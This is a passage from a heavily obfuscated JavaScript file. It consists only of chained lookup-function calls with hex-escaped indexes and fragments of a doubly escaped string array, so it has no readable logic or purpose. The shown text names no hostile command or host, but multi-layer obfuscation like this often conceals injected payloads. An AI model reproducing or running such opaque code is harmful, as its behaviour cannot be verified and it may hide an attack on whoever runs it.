x78\x39\x64\x34')+_0x22485f('\x30\x78\x32\x61\x63'))+(_0x22485f('\x30\x78\x31\x37\x63\x62')+_0x22485f('\x30\x78\x31\x33\x63\x61')+_0x22485f('\x30\x78\x62\x37\x34')+_0x22485f('\x30\x78\x33\x37\x34')+_0x22485f('\x30\x78\x31\x35\x36\x35')+_0x22485f('\x30\x78\x39\x38\x37')+_0x22485f('\x30\x78\x31\x38\x61\x35')+_0x22485f('\x30\x78\x31\x30\x64\x31')+_0x22485f('\x30\x78\x61\x34\x66')+_0x22485f('\x30\x78\x31\x36\x62\x34')+_0x22485f('\x30\x78\x62\x30\x64')+'\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x36\x37')+_0x22485f('\x30\x78\x64\x30\x39')+'\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x27'+_0x22485f('\x30\x78\x31\x38\x30\x65')+_0x22485f('\x30\x78\x31\x33\x36\x34')+_0x22485f('\x30\x78\x39\x34\x63')+_0x22485f('\x30\x78\x35\x36\x37')+'\x31\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c'+_0x22485f('\x30\x78\x64\x38\x33')+'\x5c\x27\x5c\x5c\x4d\x5c\x5c\x38\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x66\x62')+_0x22485f('\x30\x78\x64\x37\x34')+_0x22485f('\x30\x78\x38\x35\x39')+_0x22485f('\x30\x78\x33\x35\x62')+_0x22485f('\x30\x78\x31\x38\x32')+_0x22485f('\x30\x78\x61\x31\x66')+_0x22485f('\x30\x78\x31\x35\x39\x62')+_0x22485f('\x30\x78\x33\x30\x35')+_0x22485f('\x30\x78\x31\x62\x61')+_0x22485f('\x30\x78\x36\x63\x35')+_0x22485f('\x30\x78\x34\x34\x62')+_0x22485f('\x30\x78\x31\x32\x65\x66')+_0x22485f('\x30\x78\x38\x66\x32')+_0x22485f('\x30\x78\x39\x64\x39')+_0x22485f('\x30\x78\x32\x34\x39')+_0x22485f('\x30\x78\x35\x64\x66')+_0x22485f('\x30\x78\x33\x35\x61')+_0x22485f('\x30\x78\x33\x61\x62')+_0x22485f('\x30\x78\x31\x38\x37\x30')+_0x22485f('\x30\x78\x37\x62\x32')+_0x22485f('\x30\x78\x31\x37\x61\x30')+_0x22485f('\x30\x78\x61\x64\x33')+_0x22485f('\x30\x78\x66\x30\x63')+'\x38\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x33\x37\x37')+_0x22485f('\x30\x78\x37\x31\x32')+_0x22485f('\x30\x78\x31\x35\x33\x37')+_0x22485f('\x30\x78\x31\x36\x36\x31')+_0x22485f('\x30\x78\x64\x62\x30')+_0x22485f('\x30\x78\x31\x39\x35\x63')+_0x22485f('\x30\x78\x64\x64\x31')+_0x22485f('\x30\x78\x66\x65\x64')+_0x22485f('\x30\x78\x64\x63\x64')+'\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c'+_0x22485f('\x30\x78\x31\x38\x33\x61')+_0x22485f('\x30\x78\x31\x30\x62\x34')+_0x22485f('\x30\x78\x64\x34\x36')+_0x22485f('\x30\x78\x61\x33\x30')+'\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x74'+_0x22485f('\x30\x78\x31\x37\x33\x63')+_0x22485f('\x30\x78\x62\x39\x62')+_0x22485f('\x30\x78\x65\x34\x63')+_0x22485f('\x30\x78\x31\x36\x39\x64')+'\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x61\x35')+_0x22485f('\x30\x78\x62\x33\x34')+'\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x41\x5c'+_0x22485f('\x30\x78\x38\x61\x38')+_0x22485f('\x30\x78\x36\x30\x37')+_0x22485f('\x30\x78\x65\x65\x35')+_0x22485f('\x30\x78\x32\x38\x66')+_0x22485f('\x30\x78\x31\x30\x63\x63')+_0x22485f('\x30\x78\x31\x38\x62\x33')+_0x22485f('\x30\x78\x31\x38\x61\x64')+_0x22485f('\x30\x78\x31\x31\x34\x62')+'\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x63\x33\x36')+_0x22485f('\x30\x78\x65\x33\x34')+_0x22485f('\x30\x78\x31\x34\x30\x64')+_0x22485f('\x30\x78\x31\x37\x65\x34')+'\x5c\x6b\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c'+_0x22485f('\x30\x78\x66\x39\x36')+_0x22485f('\x30\x78\x64\x30\x39')+_0x22485f('\x30\x78\x31\x35\x36\x33')+_0x22485f('\x30\x78\x66\x34\x33')+_0x22485f('\x30\x78\x31\x31\x38\x38')+_0x22485f('\x30\x78\x31\x30\x30\x31')+'\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x34\x65')+_0x22485f('\x30\x78\x31\x38\x35\x63')+_0x22485f('\x30\x78\x64\x38\x38')+_0x22485f('\x30\x78\x36\x32\x33')+'\x71\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x47'+'\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x38\x5c'+_0x22485f('\x30\x78\x65\x63\x31')+_0x22485f('\x30\x78\x62\x38\x62')+_0x22485f('\x30\x78\x31\x31\x63\x31')+_0x22485f('\x30\x78\x31\x31\x33\x32'))+(_0x22485f('\x30\x78\x64\x34\x31')+_0x22485f('\x30\x78\x34\x34\x39')+_0x22485f('\x30\x78\x36\x38\x36')+_0x22485f('\x30\x78\x62\x35\x36')+_0x22485f('\x30\x78\x31\x35\x30\x38')+_0x22485f('\x30\x78\x31\x30\x38\x62')+_0x22485f('\x30\x78\x66\x30\x35')+_0x22485f('\x30\x78\x31\x38\x36\x63')+_0x22485f('\x30\x78\x61\x61\x30')+_0x22485f('\x30\x78\x31\x36\x37\x36')+'\x5c\x6c\x5c\x5c\x48\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x30\x35')+'\x5c\x35\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c'+_0x22485f('\x30\x78\x31\x38\x61')+_0x22485f('\x30\x78\x32\x66\x63')+_0x22485f('\x30\x78\x33\x63\x34')+_0x22485f('\x30\x78\x36\x32\x33')+_0x22485f('\x30\x78\x31\x32\x34\x35')+_0x22485f('\x30\x78\x36\x63\x39')+_0x22485f('\x30\x78\x31\x34\x64\x64')+_0x22485f('\x30\x78\x31\x32\x30\x34')+_0x22485f('\x30\x78\x39\x65\x66')+'\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c'+_0x22485f('\x30\x78\x32\x66\x36')+_0x22485f('\x30\x78\x31\x31\x30\x32')+_0x22485f('\x30\x78\x33\x31\x62')+_0x22485f('\x30\x78\x65\x38\x66')+'\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x61\x39\x31')+_0x22485f('\x30\x78\x36\x62\x63')+_0x22485f('\x30\x78\x36\x37\x35')+_0x22485f('\x30\x78\x31\x62\x62')+_0x22485f('\x30\x78\x38\x65\x62')+'\x62\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x71'+_0x22485f('\x30\x78\x37\x36\x30')+'\x5c\x35\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c'+'\x5c\x35\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x64\x35')+'\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c'+'\x5c\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c'+'\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c'+_0x22485f('\x30\x78\x64\x63\x33')+_0x22485f('\x30\x78\x34\x33\x31')+_0x22485f('\x30\x78\x63\x66\x65')+_0x22485f('\x30\x78\x38\x64\x66')+_0x22485f('\x30\x78\x31\x36\x38\x63')+_0x22485f('\x30\x78\x32\x37\x39')+_0x22485f('\x30\x78\x33\x65\x65')+'\x5c\x68\x5c\x5c\x6c\x5c\x5c\x62\x5c\x27'+_0x22485f('\x30\x78\x35\x63\x63')+'\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x63\x62')+_0x22485f('\x30\x78\x31\x31\x32\x61')+_0x22485f('\x30\x78\x34\x37\x62')+'\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x35'+_0x22485f('\x30\x78\x62\x33\x35')+_0x22485f('\x30\x78\x31\x33\x34\x33')+'\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x31\x50\x5c\x5c\x31\x47\x5c\x5c\x32\x49'+_0x22485f('\x30\x78\x39\x35\x62')+_0x22485f('\x30\x78\x61\x64\x32')+_0x22485f('\x30\x78\x31\x37\x39\x30')+_0x22485f('\x30\x78\x31\x38\x38\x30')+_0x22485f('\x30\x78\x33\x64\x37')+_0x22485f('\x30\x78\x31\x32\x36\x65')+_0x22485f('\x30\x78\x38\x34\x36')+'\x4d\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x33\x61\x35')+_0x22485f('\x30\x78\x31\x30\x31\x64')+_0x22485f('\x30\x78\x64\x37\x61')+_0x22485f('\x30\x78\x34\x31\x66')+_0x22485f('\x30\x78\x31\x31\x62\x37')+_0x22485f('\x30\x78\x37\x65\x37')+_0x22485f('\x30\x78\x35\x64\x64')+_0x22485f('\x30\x78\x39\x65\x32')+_0x22485f('\x30\x78\x31\x37\x62\x62')+_0x22485f('\x30\x78\x39\x35\x61')+_0x22485f('\x30\x78\x31\x34\x35\x31')+_0x22485f('\x30\x78\x31\x36\x63\x37')+_0x22485f('\x30\x78\x36\x31\x37')+'\x5c\x33\x41\x5c\x5c\x31\x4b\x5c\x5c\x47'+_0x22485f('\x30\x78\x38\x30\x36')+'\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x75'+_0x22485f('\x30\x78\x66\x65\x64')+_0x22485f('\x30\x78\x65\x37\x34')+'\x5c\x27\x5c\x5c\x32\x6e\x5c\x5c\x61\x5c'+_0x22485f('\x30\x78\x61\x63\x34')+_0x22485f('\x30\x78\x31\x64\x61')+'\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c'+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c'+_0x22485f('\x30\x78\x32\x61\x33')+'\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c'+_0x22485f('\x30\x78\x33\x63\x38')+'\x70\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6f'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x31\x33')+_0x22485f('\x30\x78\x36\x65\x38')+'\x74\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x66')+(_0x22485f('\x30\x78\x38\x61\x36')+_0x22485f('\x30\x78\x33\x32\x64')+_0x22485f('\x30\x78\x38\x64\x62')+_0x22485f('\x30\x78\x31\x39\x30')+_0x22485f('\x30\x78\x31\x32\x37\x64')+_0x22485f('\x30\x78\x31\x38\x35\x63')+_0x22485f('\x30\x78\x34\x33\x62')+_0x22485f('\x30\x78\x32\x61\x66')+'\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x62'+_0x22485f('\x30\x78\x62\x65\x32')+_0x22485f('\x30\x78\x31\x31\x37\x33')+_0x22485f('\x30\x78\x31\x35\x38\x30')+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c'+_0x22485f('\x30\x78\x63\x61\x31')+_0x22485f('\x30\x78\x66\x62\x31')+'\x27\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x72'+_0x22485f('\x30\x78\x63\x65\x35')+_0x22485f('\x30\x78\x31\x36\x34\x62')+_0x22485f('\x30\x78\x31\x37\x63\x32')+_0x22485f('\x30\x78\x31\x38\x36\x30')+'\x71\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x39\x30\x64')+_0x22485f('\x30\x78\x39\x35\x30')+_0x22485f('\x30\x78\x31\x36\x37\x32')+_0x22485f('\x30\x78\x61\x39\x39')+'\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x43\x5c'+_0x22485f('\x30\x78\x61\x62\x32')+_0x22485f('\x30\x78\x33\x30\x38')+_0x22485f('\x30\x78\x36\x31\x31')+'\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x36\x37\x61')+_0x22485f('\x30\x78\x31\x31\x63\x61')+'\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c'+'\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b'+_0x22485f('\x30\x78\x32\x62\x61')+_0x22485f('\x30\x78\x61\x33\x63')+_0x22485f('\x30\x78\x64\x65\x32')+_0x22485f('\x30\x78\x31\x36\x61\x36')+_0x22485f('\x30\x78\x31\x35\x35\x30')+_0x22485f('\x30\x78\x31\x37\x33\x37')+_0x22485f('\x30\x78\x31\x30\x66\x35')+_0x22485f('\x30\x78\x38\x65\x63')+_0x22485f('\x30\x78\x36\x63\x36')+'\x33\x4c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x27'+_0x22485f('\x30\x78\x34\x62\x66')+_0x22485f('\x30\x78\x32\x63\x61')+_0x22485f('\x30\x78\x39\x62\x38')+_0x22485f('\x30\x78\x36\x32\x33')+_0x22485f('\x30\x78\x61\x62\x36')+_0x22485f('\x30\x78\x63\x34\x35')+_0x22485f('\x30\x78\x32\x64\x32')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c'+_0x22485f('\x30\x78\x31\x31\x35\x62')+_0x22485f('\x30\x78\x31\x31\x39\x65')+_0x22485f('\x30\x78\x31\x36\x30\x38')+_0x22485f('\x30\x78\x31\x35\x39\x33')+_0x22485f('\x30\x78\x34\x61\x35')+'\x5c\x6b\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c'+_0x22485f('\x30\x78\x35\x35\x37')+_0x22485f('\x30\x78\x39\x30\x35')+_0x22485f('\x30\x78\x63\x61\x33')+_0x22485f('\x30\x78\x31\x37\x39\x37')+_0x22485f('\x30\x78\x61\x30\x32')+_0x22485f('\x30\x78\x64\x39\x64')+_0x22485f('\x30\x78\x65\x31\x38')+_0x22485f('\x30\x78\x38\x33\x35')+_0x22485f('\x30\x78\x31\x37\x35\x66')+_0x22485f('\x30\x78\x32\x38\x64')+_0x22485f('\x30\x78\x31\x33\x39\x66')+_0x22485f('\x30\x78\x31\x30\x36\x34')+_0x22485f('\x30\x78\x31\x34\x64\x30')+_0x22485f('\x30\x78\x35\x65\x34')+_0x22485f('\x30\x78\x31\x34\x31\x38')+_0x22485f('\x30\x78\x34\x64\x61')+_0x22485f('\x30\x78\x31\x34\x63\x61')+'\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x66\x5c'+'\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c'+_0x22485f('\x30\x78\x36\x37\x31')+_0x22485f('\x30\x78\x31\x31\x31\x36')+_0x22485f('\x30\x78\x66\x33\x36')+_0x22485f('\x30\x78\x34\x63\x30')+_0x22485f('\x30\x78\x35\x34\x35')+'\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c'+_0x22485f('\x30\x78\x33\x35\x61')+_0x22485f('\x30\x78\x31\x31\x65\x66')+_0x22485f('\x30\x78\x36\x32\x33')+_0x22485f('\x30\x78\x65\x34\x34')+_0x22485f('\x30\x78\x31\x32\x66\x61')+_0x22485f('\x30\x78\x31\x30\x34\x39')+_0x22485f('\x30\x78\x31\x32\x31\x63')+_0x22485f('\x30\x78\x33\x35\x61')+'\x45\x5c\x5c\x35\x5c\x5c\x78\x5c\x5c\x61'+_0x22485f('\x30\x78\x37\x65\x63')+'\x5c\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x31\x38\x65\x38')+_0x22485f('\x30\x78\x31\x36\x38\x62')+'\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+_0x22485f('\x30\x78\x31\x35\x37\x36')+_0x22485f('\x30\x78\x63\x34\x39'))+(_0x22485f('\x30\x78\x31\x31\x30\x38')+_0x22485f('\x30\x78\x66\x63\x66')+'\x66\x5c\x5c\x32\x49\x5c\x5c\x48\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x36\x32')+_0x22485f('\x30\x78\x63\x31\x38')+_0x22485f('\x30\x78\x66\x64\x34')+_0x22485f('\x30\x78\x31\x34\x63\x30')+_0x22485f('\x30\x78\x37\x63\x61')+'\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70'+_0x22485f('\x30\x78\x65\x62\x64')+'\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f'+_0x22485f('\x30\x78\x62\x65\x32')+_0x22485f('\x30\x78\x31\x35\x34\x63')+_0x22485f('\x30\x78\x63\x65\x31')+_0x22485f('\x30\x78\x61\x32\x32')+_0x22485f('\x30\x78\x31\x33\x35\x38')+_0x22485f('\x30\x78\x33\x66\x63')+_0x22485f('\x30\x78\x66\x63\x65')+_0x22485f('\x30\x78\x33\x63\x33')+'\x2c\x5c\x27\x5c\x5c\x31\x77\x5c\x5c\x72'+'\x5c\x5c\x31\x7a\x5c\x5c\x74\x5c\x5c\x31'+'\x77\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c'+_0x22485f('\x30\x78\x36\x32\x31')+_0x22485f('\x30\x78\x38\x34\x33')+_0x22485f('\x30\x78\x65\x34\x35')+_0x22485f('\x30\x78\x33\x37\x37')+_0x22485f('\x30\x78\x37\x31\x32')+_0x22485f('\x30\x78\x64\x36\x62')+'\x35\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b'+_0x22485f('\x30\x78\x36\x35\x36')+_0x22485f('\x30\x78\x61\x32\x61')+_0x22485f('\x30\x78\x33\x31\x62')+_0x22485f('\x30\x78\x39\x38\x62')+_0x22485f('\x30\x78\x31\x37\x39\x38')+'\x5c\x35\x5c\x5c\x62\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x31\x33\x32\x66')+'\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c'+_0x22485f('\x30\x78\x36\x33\x33')+_0x22485f('\x30\x78\x31\x36\x31\x32')+_0x22485f('\x30\x78\x31\x37\x33')+_0x22485f('\x30\x78\x31\x31\x34\x38')+_0x22485f('\x30\x78\x66\x64\x33')+_0x22485f('\x30\x78\x37\x64\x64')+_0x22485f('\x30\x78\x39\x66\x61')+_0x22485f('\x30\x78\x31\x35\x30\x63')+_0x22485f('\x30\x78\x62\x65\x64')+'\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x62\x5c'+'\x5c\x35\x5c\x5c\x34\x5c\x5c\x32\x7a\x5c'+_0x22485f('\x30\x78\x31\x33\x30\x31')+_0x22485f('\x30\x78\x32\x30\x39')+'\x5c\x62\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x37\x61')+_0x22485f('\x30\x78\x31\x38\x35\x63')+_0x22485f('\x30\x78\x38\x39\x38')+'\x5c\x27\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c'+'\x6d\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x49'+_0x22485f('\x30\x78\x31\x32\x35\x33')+_0x22485f('\x30\x78\x31\x38\x37\x64')+_0x22485f('\x30\x78\x31\x39\x31\x61')+'\x42\x5c\x5c\x32\x6e\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x31\x39\x33\x37')+_0x22485f('\x30\x78\x64\x62\x33')+_0x22485f('\x30\x78\x62\x64\x32')+_0x22485f('\x30\x78\x65\x62\x35')+_0x22485f('\x30\x78\x65\x32\x65')+'\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x77'+_0x22485f('\x30\x78\x64\x31\x33')+_0x22485f('\x30\x78\x63\x30\x65')+_0x22485f('\x30\x78\x35\x38\x32')+_0x22485f('\x30\x78\x37\x36\x38')+_0x22485f('\x30\x78\x63\x63\x35')+_0x22485f('\x30\x78\x63\x61\x66')+_0x22485f('\x30\x78\x64\x31\x35')+'\x6b\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d'+_0x22485f('\x30\x78\x31\x36\x38\x61')+_0x22485f('\x30\x78\x32\x35\x63')+_0x22485f('\x30\x78\x31\x38\x36\x36')+_0x22485f('\x30\x78\x34\x30\x62')+'\x35\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x62'+_0x22485f('\x30\x78\x37\x34\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x38'+_0x22485f('\x30\x78\x34\x37\x39')+_0x22485f('\x30\x78\x35\x32\x30')+_0x22485f('\x30\x78\x62\x38\x39')+_0x22485f('\x30\x78\x31\x34\x39\x35')+'\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x65'+_0x22485f('\x30\x78\x32\x38\x39')+_0x22485f('\x30\x78\x33\x37\x37')+_0x22485f('\x30\x78\x31\x37\x36\x66')+_0x22485f('\x30\x78\x37\x39\x34')+'\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61'+_0x22485f('\x30\x78\x64\x33\x65')+_0x22485f('\x30\x78\x31\x36\x62\x38')+_0x22485f('\x30\x78\x31\x35\x66\x62')+'\x5c\x74\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c'+_0x22485f('\x30\x78\x36\x31\x61')+_0x22485f('\x30\x78\x31\x31\x31\x32')+_0x22485f('\x30\x78\x31\x37\x64\x31')+_0x22485f('\x30\x78\x63\x39\x61')+_0x22485f('\x30\x78\x62\x30\x32'))+(_0x22485f('\x30\x78\x66\x32\x62')+'\x5c\x47\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x38\x38\x33')+'\x5c\x38\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c'+_0x22485f('\x30\x78\x37\x35\x36')+'\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c\x5c'+_0x22485f('\x30\x78\x33\x64\x63')+'\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c\x6c\x5c'+_0x22485f('\x30\x78\x32\x37\x35')+'\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x31\x33\x36\x36')+_0x22485f('\x30\x78\x31\x38\x38\x30')+_0x22485f('\x30\x78\x31\x31\x35\x66')+_0x22485f('\x30\x78\x65\x35\x39')+_0x22485f('\x30\x78\x39\x64\x61')+_0x22485f('\x30\x78\x36\x61\x34')+_0x22485f('\x30\x78\x31\x37\x61\x33')+_0x22485f('\x30\x78\x66\x35\x64')+_0x22485f('\x30\x78\x63\x61\x62')+_0x22485f('\x30\x78\x35\x64\x62')+_0x22485f('\x30\x78\x31\x31\x32\x33')+_0x22485f('\x30\x78\x66\x32\x65')+_0x22485f('\x30\x78\x38\x62\x34')+_0x22485f('\x30\x78\x31\x30\x63\x35')+'\x6d\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x68'+_0x22485f('\x30\x78\x62\x66\x36')+_0x22485f('\x30\x78\x38\x36\x35')+_0x22485f('\x30\x78\x32\x32\x61')+_0x22485f('\x30\x78\x33\x30\x39')+_0x22485f('\x30\x78\x33\x31\x62')+_0x22485f('\x30\x78\x31\x36\x39\x62')+_0x22485f('\x30\x78\x63\x30\x31')+_0x22485f('\x30\x78\x31\x31\x65\x35')+_0x22485f('\x30\x78\x31\x38\x37\x36')+_0x22485f('\x30\x78\x37\x38\x35')+_0x22485f('\x30\x78\x31\x36\x39\x38')+_0x22485f('\x30\x78\x31\x37\x61\x31')+_0x22485f('\x30\x78\x65\x39\x64')+_0x22485f('\x30\x78\x31\x61\x39')+_0x22485f('\x30\x78\x31\x35\x64\x36')+_0x22485f('\x30\x78\x31\x36\x37\x37')+_0x22485f('\x30\x78\x66\x63\x36')+_0x22485f('\x30\x78\x66\x31\x39')+_0x22485f('\x30\x78\x35\x37\x33')+'\x27\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68'+'\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x63\x5c'+_0x22485f('\x30\x78\x31\x37\x37\x36')+_0x22485f('\x30\x78\x39\x62\x34')+_0x22485f('\x30\x78\x33\x37\x37')+'\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x35'+_0x22485f('\x30\x78\x31\x34\x31\x30')+_0x22485f('\x30\x78\x31\x34\x62\x31')+_0x22485f('\x30\x78\x38\x37\x61')+_0x22485f('\x30\x78\x64\x36\x62')+_0x22485f('\x30\x78\x31\x35\x36\x34')+_0x22485f('\x30\x78\x36\x37\x35')+_0x22485f('\x30\x78\x31\x62\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c'+_0x22485f('\x30\x78\x61\x65\x38')+_0x22485f('\x30\x78\x33\x31\x62')+'\x70\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68'+_0x22485f('\x30\x78\x32\x37\x65')+_0x22485f('\x30\x78\x38\x36\x34')+_0x22485f('\x30\x78\x31\x31\x65\x63')+_0x22485f('\x30\x78\x31\x37\x30\x62')+'\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x32\x38'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x34\x37')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c'+_0x22485f('\x30\x78\x35\x32\x35')+_0x22485f('\x30\x78\x31\x30\x37\x66')+_0x22485f('\x30\x78\x34\x31\x66')+_0x22485f('\x30\x78\x31\x36\x31\x66')+_0x22485f('\x30\x78\x31\x34\x35\x37')+_0x22485f('\x30\x78\x32\x62\x37')+_0x22485f('\x30\x78\x31\x31\x30\x37')+_0x22485f('\x30\x78\x31\x37\x66\x63')+_0x22485f('\x30\x78\x31\x33\x39\x66')+_0x22485f('\x30\x78\x31\x34\x64\x36')+_0x22485f('\x30\x78\x61\x63\x31')+_0x22485f('\x30\x78\x63\x62\x61')+_0x22485f('\x30\x78\x62\x36\x62')+_0x22485f('\x30\x78\x37\x36\x37')+_0x22485f('\x30\x78\x33\x35\x65')+_0x22485f('\x30\x78\x31\x36\x34\x63')+_0x22485f('\x30\x78\x34\x38\x62')+'\x5c\x7a\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c'+_0x22485f('\x30\x78\x64\x32\x32')+_0x22485f('\x30\x78\x31\x34\x39\x30')+_0x22485f('\x30\x78\x31\x39\x36')+_0x22485f('\x30\x78\x32\x39\x62')+_0x22485f('\x30\x78\x39\x61\x35')+_0x22485f('\x30\x78\x35\x31\x62')+_0x22485f('\x30\x78\x31\x36\x31\x37')+_0x22485f('\x30\x78\x31\x37\x33\x30')+_0x22485f('\x30\x78\x63\x63\x61')+_0x22485f('\x30\x78\x65\x64\x39')+_0x22485f('\x30\x78\x31\x30\x64\x62')+_0x22485f('\x30\x78\x62\x36\x66')+_0x22485f('\x30\x78\x31\x37\x66\x30'))+('\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x70\x5c'+_0x22485f('\x30\x78\x31\x35\x64\x64')+_0x22485f('\x30\x78\x31\x38\x61\x37')+_0x22485f('\x30\x78\x31\x37\x61')+_0x22485f('\x30\x78\x31\x30\x62\x31')+_0x22485f('\x30\x78\x34\x64\x62')+_0x22485f('\x30\x78\x31\x32\x38\x37')+'\x5c\x35\x5c\x5c\x41\x5c\x27\x2c\x5c\x27'+_0x22485f('\x30\x78\x31\x36\x65\x31')+_0x22485f('\x30\x78\x31\x34\x36\x62')+_0x22485f('\x30\x78\x31\x35\x64\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x34\x37')+_0x22485f('\x30\x78\x31\x35\x30\x61')+_0x22485f('\x30\x78\x31\x37\x63\x36')+_0x22485f('\x30\x78\x39\x62\x65')+'\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b'+_0x22485f('\x30\x78\x38\x30\x39')+_0x22485f('\x30\x78\x31\x31\x34\x32')+_0x22485f('\x30\x78\x65\x38\x64')+_0x22485f('\x30\x78\x32\x31\x34')+'\x4b\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x61'+'\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c'+_0x22485f('\x30\x78\x65\x61\x64')+_0x22485f('\x30\x78\x31\x31\x61\x63')+_0x22485f('\x30\x78\x31\x39\x35\x65')+_0x22485f('\x30\x78\x62\x66\x38')+_0x22485f('\x30\x78\x31\x38\x36\x39')+_0x22485f('\x30\x78\x63\x62\x39')+_0x22485f('\x30\x78\x31\x33\x37\x34')+'\x76\x5c\x5c\x32\x51\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c'+_0x22485f('\x30\x78\x36\x32\x37')+_0x22485f('\x30\